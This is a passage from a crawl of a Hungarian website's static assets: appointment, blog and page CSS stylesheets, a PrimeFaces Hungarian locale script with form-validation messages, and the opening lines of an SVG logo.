	font-size: 12px;
	font-weight: 300;
	text-decoration: line-through;
}

.appointmentPriceDiscount {
	color: #f13340;
	font-size: 14px;
	font-weight: 500;
	margin-left: 20px;
}

.appointmentLogout {
	margin-left: 15px;
}

@media (max-width: 768px) {
	.appointmentLogout {
		display: block;
	}
}

.appointmentButtonsCol {
	width: 150px;
}

@media (max-width: 600px) {
	.appointmentButtonsCol {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ginopplusz.modem4.hu/css/blog.css?3
body_size: 3748
content:
@CHARSET "UTF-8";

/*--------------------------------------------*/
/*  18. Shop Grid/List Page Start
/*--------------------------------------------*/
.breadcrumb-area {
	background: #f0efef none repeat scroll 0 0;
    padding: 20px 0 15px 0;
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    margin-top: -20px;
    margin-bottom: 30px;
}
@media (max-width: 575.98px) {
	.breadcrumb-area {
		padding-left: 15px;
		padding-right: 15px;
	}
}
.breadcrumb {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
    color: #cf5c7c;
    font-size: 12px;
    font-weight: 300;
}
.breadcrumb a {
    color: #3c3c3c;
}
.breadcrumb a.home i {
    font-size: 14px;
    margin-right: 10px;
}
.breadcrumb span.navigation {
    color: #3c3c3c;
    padding: 0 5px;
}
.breadcrumb a:hover {
    color: #cf5c7c;
}

.pagination-content {
    border: 0 none;
    margin: 0 0 30px;
    overflow: hidden;
    padding: 20px 0;
    position: relative;
}
.pagination-content > p {
    display: inline-block;
    margin: 10px 0;
}
.pagination-button {
    display: inline-block;
    float: right;
    margin-top: 4px;
}
.pagination-content > p {
    display: inline-block;
}
.pagination-content .pagination {
    float: left;
    margin: 0;
    padding: 0;
}
.pagination-content .pagination li a {
    background: #ffffff none repeat scroll 0 0;
    color: #777777;
    font-weight: 600;
    margin: 1px;
    padding: 2px 8px;
}
.pagination-content .pagination li a.active {
	background-color: #051e33;
	color: #FFFFFF;
}
.pagination a i {
    color: #999999;
    font-size: 12px;
    transition: all 300ms ease 0s
}
.pagination-content .pagination .pagination-previous a, .pagination-content .pagination .pagination-next a {
    border: 0 none;
    font-weight: 300;
    padding: 3px 8px;
}
.pagination-previous a i {
    margin-right: 4px;
}
.pagination-next a i {
    margin-left: 4px;
}
.pagination-content .pagination li a:hover {
    color: #CF5C7C
}
.pagination a:hover i {
    color: #CF5C7C
}

/*--------------------------------------------*/
/*  26. Blog Page Start
/*--------------------------------------------*/
#blog-search {
    border: 1px solid #e5e5e5;
}
.blog-sidebar {
    margin-bottom: 30px;
}
#blog-search input {
    border: medium none;
    color: #5f5f5f;
    font-weight: 300;
    max-height: 30px;
    padding: 5px 10px;
    width: 80%;
    outline: none
}
#blog-search .submit {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: #5f5f5f;
    float: right;
    line-height: 30px;
    padding: 0 10px;
    text-align: right;
    width: 20%;
}
.blog-sidebar ul li {
    color: #5f5f5f;
    font-size: 12px;
    line-height: 22px;
    overflow: hidden;
    padding: 3px 1px;
    text-transform: uppercase;
}
.blog-sidebar ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.blog-sidebar ul li a {
    color: #5f5f5f;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    text-transform: capitalize;
}
.blog-sidebar ul li a::before {
    color: #9a9a9a;
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 14px;
    line-height: 1;
    margin-right: 10px;
}
.blog-sidebar .post-thumb {
    float: left;
    margin-right: 10px;
    width: 80px;
}
.blog-sidebar.post li {
    margin-bottom: 15px;
}
.blog-sidebar.post ul li a::before {
    display: none;
}
.blog-sidebar.post .post-info {
    display: inline-block;
}
.blog-sidebar.post ul li .post-thumb a {
    display: inline-block;
    width: 80px;
}
.blog-sidebar.post .post-info > a {
    color: #a5a5a5;
    font-size: 13px;
    font-weight: 500;
    line-height: 23px;
    margin-bottom: 5px;
}
.blog-sidebar.post .post-info > span {
    color: #5f5f5f;
    display: block;
    font-weight: 400;
}
.blog-sidebar.post .post-info > a:hover, .blog-sidebar a:hover {
    color: #cf5c7c
}
.blog-sidebar .tags-list {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    display: block;
    font-size: 12px;
}
.blog-sidebar .tags-list li {
    display: inline-block !important;
    margin: 0 2px 10px 0;
}
.blog-sidebar .tags-list li a, .blog-sidebar .actions a {
    border: 1px solid #e1e1e1;
    color: #9d9d9d;
    display: inline-block;
    font-size: 12px !important;
    line-height: 1;
    padding: 8px 17px;
    text-transform: capitalize;
}
.blog-sidebar ul.tags-list li a::before {
    display: none;
}
.blog-sidebar ul.tags-list li a:hover, .blog-sidebar .actions a:hover {
    background: #cf5c7c;
    color: #fff;
    border: 1px solid #cf5c7c
}
.blog-sidebar .actions a {
    margin: 15px 0 0;
}
.single-blog {
    margin: 0 0 60px;
    width: 100%;
}
.post-thumbnail {
    margin: 0 0 50px;
    width: 100%;
}
.post-thumbnail > a {
    display: block;
}
.postinfo-wrapper {
    padding-left: 100px;
    position: relative;
    width: 100%;
}
.blog-page-area .post-date {
    background: #666666 none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-weight: 700;
    left: 0;
    padding: 18px 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 70px;
}
.blog-page-area .post-date .day {
    display: block;
    font-size: 20px;
}
.blog-page-area .post-date span {
    text-transform: uppercase;
}
.blog-post-title {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #666666;
    font-size: 28px;
    margin: 0 0 20px;
    position: relative;
    text-align: left;
    font-weight: 600;
}
.blog-post-title a {
    color: #545454;
}
.blog-post-title > a:hover {
    color: #cf5c7c;
}
.entry-meta {
    border-bottom: 1px solid #333333;
    border-top: 1px solid #333333;
    color: #909295;
    float: left;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 30px;
    padding: 10px 0;
    text-transform: uppercase;
    width: 100%;
}
.entry-meta span {
    color: #909295;
}
.entry-meta a {
    color: #666666;
}
.entry-meta a:hover {
    color: #cf5c7c;
}
.entry-summary {
    line-height: 24px;
    margin: 0 0 20px;
    width: 100%;
}
.entry-summary p {
    font-weight: 300;
    line-height: 24px;
    margin: 0 0 15px;
}
.blog-post-title {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #666666;
    font-size: 25px;
    margin: 0 0 20px;
    position: relative;
    text-align: left;
}
.postinfo-wrapper .post-info .readmore {
    background: #383838 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    float: left;
    font-size: 12px;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    padding: 0 28px;
    text-transform: uppercase;
}
.postinfo-wrapper .post-info .readmore:hover {
    background: #CF5C7C;
    color: #fff
}
/*--------------------------------------------*/
/*  27. Blog Details Page Start
/*--------------------------------------------*/
.blog-page-area {
    padding-bottom: 30px;
}
.single-blog blockquote {
    background: #e0e0e0 none repeat scroll 0 0;
    border: medium none;
    font-size: 14px;
    font-style: italic;
    margin: 20px 0;
    padding: 30px 45px;
}
.single-blog .shere-icon {
    clear: both;
    display: -moz-inline-box;
    margin: 30px 0 55px;
    overflow: hidden;
}
.single-blog .share-icon h3 {
    color: #252525;
    float: left;
    font-size: 14px;
    line-height: 34px;
    margin: 0 20px 0 0;
    text-transform: uppercase;
}
.single-blog .share-icon ul li {
    border-left: 1px solid #e5e5e5;
    float: left;
    line-height: 34px;
}
.single-blog .share-icon ul li:first-child {
    border: medium none;
}
.single-blog .share-icon ul li a {
    color: #666666;
    display: inline-block;
    font-size: 22px;
    line-height: 34px;
    padding: 0 25px;
    text-align: center;
}
.single-blog .share-icon {
    clear: both;
    display: -moz-inline-box;
    margin: 30px 0 55px;
    overflow: hidden;
}
.single-blog .share-icon ul li a.facebook:hover {
    color: #3b579d;
}
.single-blog .share-icon ul li a.twitter:hover {
    color: #3acaff;
}
.single-blog .share-icon ul li a.pinterest:hover {
    color: #ce2027;
}
.single-blog .share-icon ul li a.google-plus:hover {
    color: #d11717;
}
.single-blog .share-icon ul li a.linkedin:hover {
    color: #0097bd;
}
.author-info {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
.author-avatar {
    float: left;
    width: 10%;
}
.author-description {
    float: left;
    padding-left: 20px;
    width: 90%;
}
.author-description h2 {
    color: #252525;
    font-size: 18px;
    margin: 0 0 10px;
}
.author-description h2 a {
    color: #666666;
    text-transform: capitalize
}
.author-description h2 a:hover {
    color: #cf5c7c;
}
.author-description p {
    color: #6a6a6a;
    font-size: 13px;
    font-weight: 300;
}
.reply-comment-area {
    overflow: hidden;
    width: 100%;
}
.reply-comment-area h3 {
    border-top: 1px solid #e5e5e5;
    color: #252525;
    font-size: 24px;
    margin: 0 0 50px;
    padding: 22px 0 0;
}
.single-reply {
    margin: 0 0 20px;
    overflow: hidden;
}
.user-comment {
    padding-left: 25px;
}
.comment-author {
    float: left;
    width: 7%;
}
.comment-author img {
    border-radius: 100%;
}
.comment-info {
    border: 1px solid #ececec;
    border-radius: 3px;
    float: right;
    padding: 10px;
    position: relative;
    width: 91%;
}
.comment-info::before {
    background: #ffffff none repeat scroll 0 0;
    border-bottom: 1px solid #ececec;
    border-left: 1px solid #ececec;
    content: "";
    display: block;
    height: 10px;
    left: -5px;
    position: absolute;
    top: 10px;
    transform: rotate(45deg);
    width: 10px;
}
.comment-author-info {
    color: #9d9d9d;
    font-size: 12px;
    line-height: 1;
    margin: 0 0 15px;
}
.comment-author-info a {
    color: #666666;
}
.comment-author-info a:hover {
    color: #cf5c7c;
}
.comment-author-info span {
    margin-left: 10px;
    margin-right: 10px;
}
.comment-info p {
    color: #6a6a6a;
    font-weight: 300;
}
.user-comment-form-area {
    margin-bottom: 0;
    margin-top: 45px;
    overflow: hidden;
}
.user-comment-form-area h3 {
    border-top: 1px solid #e5e5e5;
    color: #252525;
    font-size: 24px;
    margin: 0 0 50px;
    padding: 22px 0 0;
    text-transform: uppercase;
}
.user-comment-form-area p {
    color: #9d9d9d;
    margin-bottom: 20px;
}
.user-comment-form-area p span {
    color: #db3838;
}
#com-submit {
    background: #383838 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    line-height: 25px;
    margin-top: 20px;
    padding: 8px 25px;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
}
#com-submit:hover {
    background: #cf5c7c none repeat scroll 0 0;
}
.form-list .fields {
    overflow: hidden;
    width: 100%;
}
.form-list .fields .field {
    float: left;
    width: 33.33%;
}
.form-list li {
    margin: 0 0 8px;
    overflow: hidden;
}
.form-list label {
    color: #666666;
    float: left;
    font-size: 12px;
    font-weight: normal;
    margin: 0 0 5px;
    position: relative;
    z-index: 0;
}
.form-list label em {
    color: #eb340a;
    float: right;
    font-style: normal;
    position: absolute;
    right: -8px;
    top: 0;
}
.form-list .input-box {
    clear: both;
    display: block;
    width: 100%;
}
.form-list .fields.fields-3 .field input {
    width: 97%;
}
.form-list select, .form-list .input-text {
    background: #fbfbfb none repeat scroll 0 0;
    width: 97%;
    border: 1px solid #d6d4d4;
    border-radius: 0;
    box-shadow: none;
    color: #777777;
    cursor: unset;
    display: block;
    font-size: 13px;
    font-weight: 300;
    line-height: 1.42857;
    padding: 3px 5px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    vertical-align: middle;
    outline: none
}
.form-list select, .form-list .input-text:focus, .form-list .fields .field .input-box textarea:focus {
    border: 1px solid #fff;
}
.form-list .fields .field .input-box textarea {
    width: 99%;
}
.form-list .fields .field.comment {
    width: 100%;
}




.title_block {
    border-bottom: 2px solid #333333;
    border-top: none;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

/* =================================
            BLOG
================================= */

.blog-container {
    padding: 50px 0px;
    background: #F1F0EF;
    margin-bottom: 60px;
}

.blog-block {
    overflow: hidden;
    margin-bottom: 30px;
}

.blog-block .img-content {
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
}

.blog-block .content-helper {
    position: relative;
    overflow: hidden;
    float: left;
}

.blog-block .img-content.first-in-line {
    float: left;
    clear: left;
}

.blog-block .img-content.last-in-line {
    float: right;
}

.blog-block .img-content.lg-block {
    width: 64.84%;
}

.blog-block .img-content.sm-block {
    width: 33.59%;
}

.blog-block .img-content img {
    margin: 0 auto;
    transition: all 700ms ease;
}

.blog-block .img-content:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.blog-block .img-content .info-content {
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    text-align: left;
    background: rgba(72,68,63,0);
    background: -moz-linear-gradient(top, rgba(72,68,63,0) 0%, rgba(72,68,63,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(72,68,63,0)), color-stop(100%, rgba(72,68,63,1)));
    background: -webkit-linear-gradient(top, rgba(72,68,63,0) 0%, rgba(72,68,63,1) 100%);
    background: -o-linear-gradient(top, rgba(72,68,63,0) 0%, rgba(72,68,63,1) 100%);
    background: -ms-linear-gradient(top, rgba(72,68,63,0) 0%, rgba(72,68,63,1) 100%);
    background: linear-gradient(to bottom, rgba(72,68,63,0) 0%, rgba(72,68,63,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#48443f', endColorstr='#48443f', GradientType=0 );
    padding: 60px 10px 10px 10px;
}

.blog-block .img-content .info-content .txt {
    color: #fff;
    display: block;
}

.blog-block .img-content .info-content .txt.txt1 {
    font-size: 16px;
    position: relative;
    font-weight: 600;
    margin-bottom: 5px;
}

.blog-block .img-content:hover .info-content .txt.txt1 {
    text-decoration: underline;
}

.blog-block .img-content .info-content .txt.txt2 {
    font-size: 14px;
    font-weight: 300;
}

@media (max-width: 767px) {
    .blog-block .img-content.sm-block,
    .blog-block .img-content.lg-block {
        width: 100%;
    }
}

/* left-filter-bar */

@media (min-width: 992px) {

    .modal-filter {
        display: block !important;
        position: static;
        opacity: 1;
        filter: alpha(opacity=100);
        transition: none !important;
        overflow: visible;
        overflow-x: visible !important;
        overflow-y: visible !important;
    }

    .modal-filter .modal-dialog {
        position: static !important;
        transform: none !important;
        transition: none !important;
        width: auto !important;
        margin: 0 !important;
    }

    .modal-filter .modal-content {
        box-shadow: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        border: 0 none !important;
        border-radius: 0!important;
    }
}

@media (max-width: 991px) {

    .modal.modal-filter  .modal-dialog {
        width: auto;
        margin: 0;
        position: absolute;
        top: 0;
        left: 0;
        right: 75px;
        bottom: 0;
        max-width: 420px;
    }

    .modal.modal-filter .modal-content {
        border-radius: 0;
        min-height: 100%;
        background: #FFF;
    }

    .modal.modal-filter .close {
        position: fixed;
        background-color: #2e5ca1;
        top: 15px;
        right: 35px;
        opacity: 1;
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px;
        border-radius: 50%;
        color: #fff;
        text-shadow: none;
    }

}

/* =================================
            BLOG-LIST
================================= */

.blog-page-area .single-blog {
    margin-bottom: 80px;
}

.blog-page-area .post-thumbnail {
    margin-bottom: 15px;
}

.blog-page-area .postinfo-wrapper {
    padding: 0px;
}

.blog-page-area .post-date {
    background: #efefef none repeat scroll 0 0;
    color: #dddddd;
    float: left;
    font-weight: 700;
    left: 0;
    padding: 18px 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 70px;
    font-family: "Raleway", sans-serif;
}

.blog-page-area .blog-post-title {
    color: inherit;
    margin-bottom: 10px;
}

.blog-page-area .blog-post-title > a {
    color: inherit;
}


.blog-page-area .blog-post-title > a:hover {
    text-decoration: underline;
}

.blog-page-area .entry-summary {
    margin-bottom: 0px;
}

.blog-page-area .entry-summary p {
    color: inherit;
    font-weight: 500;
}

.blog-page-area .entry-meta {
    text-transform: none;
    font-weight: 400;
    color: #ccc;
    margin-bottom: 15px;
    border-top: none;
    padding-top: 0px;
}

.blog-page-area .entry-meta a {
    color: #ccc;
}

.blog-page-area .entry-meta a:hover {
    color: #2e5ca1;
    text-decoration: underline;
}

.postinfo-wrapper .date {
	color: #ccc;
}

.blog-page-area .entry-meta .date {
    color: #000000;
}

.blog-page-area .entry-meta .tags {
    float: right;
}

@media (max-width: 530px) {
    .blog-page-area .entry-meta .tags {
        float: none;
        display: block;
    }
}

.blog-sidebar {
    margin-bottom: 10px;
}

.blog-sidebar .title_block {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.blog-sidebar ul li a {
    font-size: 14px;
    color: inherit;
    font-weight: 500;
}

.blog-sidebar ul li a:hover {
    color: #298B3D;
    text-decoration: underline;
}

.blog-sidebar ul li a::before {
    content: "";
    margin: 0px;
}

.blog-sidebar .tags-list li {
    display: inline-block !important;
    margin: 0 2px 0px 0;
}

.blog-sidebar .tags-list li a {
    border: 1px solid #e1e1e1;
    color: inherit;
    display: inline-block;
    font-size: 13px !important;
    line-height: 1;
    padding: 8px 17px;
    text-transform: capitalize;
    font-weight: 500;
}

.blog-sidebar ul.tags-list li a:hover {
    background: #2e5ca1;
    color: #fff;
    border: 1px solid #2e5ca1;
}

.blog-sidebar.post .post-info > a,
.blog-sidebar a {
    font-size: 13px;
    font-weight: 500;
}

.blog-sidebar.post .post-info > a:hover,
.blog-sidebar a:hover {
    color: #2e5ca1;
    text-decoration: underline;
}


.blog-page-area .entry-summary ul {
    padding-left: 40px;
    list-style: disc;
    margin-bottom: 30px;
}

.blog-page-area .btn-search {
    margin-bottom: 15px;
}

@media (max-width: 767px) {

    .post-info {
        display: block;
        padding-top: 0px;
    }
}

/* breadcrumb */

.breadcrumb-area {
    background: #eee;
}

.breadcrumb {
    font-size: 13px;
    font-weight: 600;
    color: #2e5ca1;
}

.breadcrumb a,
.breadcrumb .navigation {
    font-weight: 500;
    color: #333;
}

.breadcrumb a:hover {
    color: #2e5ca1;
    text-decoration: underline;
}

.fix .post-info {
	margin-top: 60px;
}

/* FIXES */

.blog-page-area .modal.modal-filter.left .modal-body {
	padding-left: 0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ginopplusz.modem4.hu/stylesheet/1.css?v=4f73dd95-a4c1-4299-84e8-e7cb019b7701
body_size: 1095
content:
@CHARSET "UTF-8";

.whitePage {
	background-color: #ffffff;
	color: #000000;
	padding: 1rem;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}

.whitePage a {
	color: #007bff;
}

.whitePage a:hover,
.whitePage a:active {
	color: #0056b3;
}

.nav-item {
	float: right;
}

.bluebg {
	/*background-color: #84aac6;
	color: #ffffff;*/
	background-color: #dce6ee;
}

.front-img-fix {
	margin-top: -30px;
	background-color: #073c5c;
}

.front-page-image {
	width: 100%;
	height: 120px;
	object-fit: cover;
	object-position: 0 50%;
}

@media(min-width: 576px) {
	.front-page-image {
		width: 100%;
		max-width: 100%;
		height: 250px;
	}
}

@media(min-width: 768px) {
	.front-page-image {
		width: 100%;
		max-width: 100%;
		height: 350px;
	}
}

@media(min-width: 1500px) {
	.front-page-image {
		max-height: auto;
		height: 300px;
		width: 1500px;
	}
}

.page {
	flex-grow: 1;
	font-size: 11pt;
}

.indexPage .container{
	padding-left: 15px;
	padding-right: 15px;
}

.orangeTextColor {
	color: #f9a61a;
}

.indexPage,
.indexPage .blog-page-area {
	padding-bottom: 0;
}

main {
	padding: 0;
	overflow-x: hidden;
}

@media(max-width: 575px) {
	main {
		padding-left: 15px;
		padding-right: 15px;
	}
	.yellowBg h2 {
		font-size: 30px;
	}
}

.breadcrumb-area {
	margin-top: 0;
	margin-bottom: 5px !important;
}

.breadcrumb {
	color: #337AB7;
}

.front-page-image {
	/*max-height: 550px;*/
}

.title-fix {
	margin-right: 150px;
}

@media(max-width: 767px) {
	.title-fix {
		margin-right: 0;
	}
}

@media(min-width: 1500px) {
	.title-fix {
		margin-right: 0;
	}
}

.dark-blue {
	background-color: #083d5d;
}

.yellowBg h2,
.btn {
	white-space: normal;
}

.doboz .card {
	color: #4F4F4E;
	background-color: #ffffff;
	text-align: center;
	border-radius: 0;
	margin-top: 15px;
	margin-bottom: 15px;
	overflow: hidden;
	padding-top: 1rem;
}

.doboz .card-img-top {
	max-width: 120px;
	margin-top: -15px;
	margin-bottom: 0;
}

.doboz .card-body {
	padding-top: 0;
}

.doboz .card-body .btn-secondary {
	background-color: #4F4F4E;
}

.doboz .card:hover .card-body .btn-secondary {
	background-color: #4A8A53;
	border-color: #4A8A53;
}

.doboz-text {
	font-weight: bold;
	margin-bottom: 0;
}

.doboz .card:hover .doboz-text {
	color: #4A8A53;
}

.doboz .doboz-img-hover {
	display: none;
}

.doboz .card:hover .doboz-img-hover {
	display: block;
}

.doboz img:not(.doboz-img-hover) {
	display: block;
}

.doboz .card:hover img:not(.doboz-img-hover) {
	display: none;
}

.doboz2-img-hover {
	display: none;
}

.doboz2-img-parent:hover .doboz2-img-hover {
	display: block;
}

.doboz2-img-parent:hover img:not(.doboz2-img-hover) {
	display: none;
}

.slider-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	flex-direction: column;
}

#slider-content {
	text-transform: uppercase;
	font-size: 32px;
	margin-top: auto;
	margin-bottom: auto;
}

.bg1 {
	background-image: url('../medias/129/slider2.jpg');
	background-size: cover;
	background-attachment: fixed;
}

.btn-success {
	background-color: #288748;
}

.landing-page-outer {
	height: 100vh;
	background: #545453;
}

.fix-landing-margin {
	margin-top: -15px;
}

.table-bordered thead th {
	border-bottom: none;
}

.table-bordered th,
.table-bordered td {
	border-color: black !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://ginopplusz.modem4.hu/js/primefaces_local_hu.js
body_size: 1714
content:
PrimeFaces.locales['hu'] = {
	closeText: 'Bezárás',
	prevText: 'Előző',
	nextText: 'Következő',
	monthNames: ['Január', 'Február', 'Március', 'Április', 'Május', 'Június', 'Július', 'Augusztus', 'Szeptember', 'Október', 'November', 'December' ],
	monthNamesShort: ['Jan', 'Febr', 'Márc', 'Ápr', 'Máj', 'Jún', 'Júl', 'Aug', 'Szept', 'Okt', 'Nov', 'Dec'],
	dayNames: ['Vasárnap', 'Hétfő', 'Kedd', 'Szerda', 'Csütörtök', 'Péntek', 'Szombat'],
	dayNamesShort: ['Vas', 'H', 'K', 'Sze', 'Csüt', 'P', 'Szo'],
	dayNamesMin: ['V', 'H', 'K', 'Sze ', 'Cs', 'P ', 'Szo'],
	weekHeader: 'Hét',
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: true,
	yearSuffix: '.',
	timeOnlyTitle: 'Válasszon időpontot',
	timeText: 'Időpont',
	hourText: 'Óra',
	minuteText: 'Perc',
	secondText: 'Másodperc',
	currentText: 'Ma',
	ampm: false,
	month: 'Hónap',
	week: 'Hét',
	day: 'Nap',
	allDayText: 'Egész nap',
	messages: {
		'javax.faces.component.UIInput.REQUIRED': '{0}: Validation Error: Value is required.',
		'javax.faces.converter.IntegerConverter.INTEGER': '{2}: \'{0}\' must be a number consisting of one or more digits.',
		'javax.faces.converter.IntegerConverter.INTEGER_detail': '{2}: \'{0}\' must be a number between -2147483648 and 2147483647 Example: {1}',
		'javax.faces.converter.DoubleConverter.DOUBLE': '{2}: \'{0}\' must be a number consisting of one or more digits.',
		'javax.faces.converter.DoubleConverter.DOUBLE_detail': '{2}: \'{0}\' must be a number between 4.9E-324 and 1.7976931348623157E308  Example: {1}',
		'javax.faces.converter.BigDecimalConverter.DECIMAL': '{2}: \'{0}\' must be a signed decimal number.',
		'javax.faces.converter.BigDecimalConverter.DECIMAL_detail': '{2}: \'{0}\' must be a signed decimal number consisting of zero or more digits, that may be followed by a decimal point and fraction.  Example: {1}',
		'javax.faces.converter.BigIntegerConverter.BIGINTEGER': '{2}: \'{0}\' must be a number consisting of one or more digits.',
		'javax.faces.converter.BigIntegerConverter.BIGINTEGER_detail': '{2}: \'{0}\' must be a number consisting of one or more digits. Example: {1}',
		'javax.faces.converter.ByteConverter.BYTE': '{2}: \'{0}\' must be a number between 0 and 255.',
		'javax.faces.converter.ByteConverter.BYTE_detail': '{2}: \'{0}\' must be a number between 0 and 255.  Example: {1}',
		'javax.faces.converter.CharacterConverter.CHARACTER': '{1}: \'{0}\' must be a valid character.',
		'javax.faces.converter.CharacterConverter.CHARACTER_detail': '{1}: \'{0}\' must be a valid ASCII character.',
		'javax.faces.converter.ShortConverter.SHORT': '{2}: \'{0}\' must be a number consisting of one or more digits.',
		'javax.faces.converter.ShortConverter.SHORT_detail': '{2}: \'{0}\' must be a number between -32768 and 32767 Example: {1}',
		'javax.faces.converter.BooleanConverter.BOOLEAN': '{1}: \'{0}\' must be \'true\' or \'false\'',
		'javax.faces.converter.BooleanConverter.BOOLEAN_detail': '{1}: \'{0}\' must be \'true\' or \'false\'.  Any value other than \'true\' will evaluate to \'false\'.',
		'javax.faces.validator.LongRangeValidator.MAXIMUM': '{1}: Validation Error: Value is greater than allowable maximum of \'{0}\'',
		'javax.faces.validator.LongRangeValidator.MINIMUM': '{1}: Validation Error: Value is less than allowable minimum of \'{0}\'',
		'javax.faces.validator.LongRangeValidator.NOT_IN_RANGE': '{2}: Validation Error: Specified attribute is not between the expected values of {0} and {1}.',
		'javax.faces.validator.LongRangeValidator.TYPE={0}': 'Validation Error: Value is not of the correct type.',
		'javax.faces.validator.DoubleRangeValidator.MAXIMUM': '{1}: Validation Error: Value is greater than allowable maximum of \'{0}\'',
		'javax.faces.validator.DoubleRangeValidator.MINIMUM': '{1}: Validation Error: Value is less than allowable minimum of \'{0}\'',
		'javax.faces.validator.DoubleRangeValidator.NOT_IN_RANGE': '{2}: Validation Error: Specified attribute is not between the expected values of {0} and {1}',
		'javax.faces.validator.DoubleRangeValidator.TYPE={0}': 'Validation Error: Value is not of the correct type',
		'javax.faces.converter.FloatConverter.FLOAT': '{2}: \'{0}\' must be a number consisting of one or more digits.',
		'javax.faces.converter.FloatConverter.FLOAT_detail': '{2}: \'{0}\' must be a number between 1.4E-45 and 3.4028235E38  Example: {1}',
		'javax.faces.converter.DateTimeConverter.DATE': '{2}: \'{0}\' could not be understood as a date.',
		'javax.faces.converter.DateTimeConverter.DATE_detail': '{2}: \'{0}\' could not be understood as a date. Example: {1}',
		'javax.faces.converter.DateTimeConverter.TIME': '{2}: \'{0}\' could not be understood as a time.',
		'javax.faces.converter.DateTimeConverter.TIME_detail': '{2}: \'{0}\' could not be understood as a time. Example: {1}',
		'javax.faces.converter.DateTimeConverter.DATETIME': '{2}: \'{0}\' could not be understood as a date and time.',
		'javax.faces.converter.DateTimeConverter.DATETIME_detail': '{2}: \'{0}\' could not be understood as a date and time. Example: {1}',
		'javax.faces.converter.DateTimeConverter.PATTERN_TYPE': '{1}: A \'pattern\' or \'type\' attribute must be specified to convert the value \'{0}\'', 
		'javax.faces.converter.NumberConverter.CURRENCY': '{2}: \'{0}\' could not be understood as a currency value.',
		'javax.faces.converter.NumberConverter.CURRENCY_detail': '{2}: \'{0}\' could not be understood as a currency value. Example: {1}',
		'javax.faces.converter.NumberConverter.PERCENT': '{2}: \'{0}\' could not be understood as a percentage.',
		'javax.faces.converter.NumberConverter.PERCENT_detail': '{2}: \'{0}\' could not be understood as a percentage. Example: {1}',
		'javax.faces.converter.NumberConverter.NUMBER': '{2}: \'{0}\' could not be understood as a date.',
		'javax.faces.converter.NumberConverter.NUMBER_detail': '{2}: \'{0}\' is not a number. Example: {1}',
		'javax.faces.converter.NumberConverter.PATTERN': '{2}: \'{0}\' is not a number pattern.',
		'javax.faces.converter.NumberConverter.PATTERN_detail': '{2}: \'{0}\' is not a number pattern. Example: {1}',
		'javax.faces.validator.LengthValidator.MINIMUM': '{1}: Validation Error: Length is less than allowable minimum of \'{0}\'',
		'javax.faces.validator.LengthValidator.MAXIMUM': '{1}: Validation Error: Length is greater than allowable maximum of \'{0}\'',
		'javax.faces.validator.RegexValidator.PATTERN_NOT_SET': 'Regex pattern must be set.',
		'javax.faces.validator.RegexValidator.PATTERN_NOT_SET_detail': 'Regex pattern must be set to non-empty value.',
		'javax.faces.validator.RegexValidator.NOT_MATCHED': 'Regex Pattern not matched',
		'javax.faces.validator.RegexValidator.NOT_MATCHED_detail': 'Regex pattern of \'{0}\' not matched',
		'javax.faces.validator.RegexValidator.MATCH_EXCEPTION': 'Error in regular expression.',
		'javax.faces.validator.RegexValidator.MATCH_EXCEPTION_detail': 'Error in regular expression, \'{0}\''
	}
};

if(typeof PrimeFacesExt != 'undefined') {
	PrimeFacesExt.locales.TimePicker['hu'] = {
		hourText: 'Óra',
		minuteText: 'Perc',
		amPmText: ['AM', 'PM'] ,
		closeButtonText: 'Kész',
		nowButtonText: 'Most',
		deselectButtonText: 'Töröl'
	};
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ginopplusz.modem4.hu/images/mgfu/logo.svg
body_size: 34983
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 698 175" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(0.75,0,0,0.75,0,0)">
